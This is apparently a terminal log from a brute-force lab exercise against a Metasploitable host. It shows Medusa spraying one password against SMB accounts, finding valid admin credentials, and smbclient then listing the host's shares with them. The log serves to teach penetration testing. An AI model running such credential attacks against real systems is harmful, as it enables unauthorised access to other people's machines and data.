 ┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$ medusa -h 10.0.2.3  -U smb_users.txt -p  msfadmin  -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 18:35:29 ACCOUNT CHECK: [smbnt] Host: 10.0.2.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (1 of 1 complete)
2026-11-18 18:35:30 ACCOUNT CHECK: [smbnt] Host: 10.0.2.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (1 of 1 complete)
2026-11-18 18:35:30 ACCOUNT FOUND: [smbnt] Host: 10.0.2.3 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-18 18:35:30 ACCOUNT CHECK: [smbnt] Host: 10.0.2.3 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: msfadmin (1 of 1 complete)
┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$ smbclient -L //10.0.2.3/ -U msfadmin%msfadmin
Sharename       Type      Comment
---------       ----      -------
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin        Disk      Home Directories
Reconnecting with SMB1 for workgroup listing.
Server               Comment
---------            -------
Workgroup            Master
---------            -------
WORKGROUP            METASPLOITABLE
┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$
Password
Login failed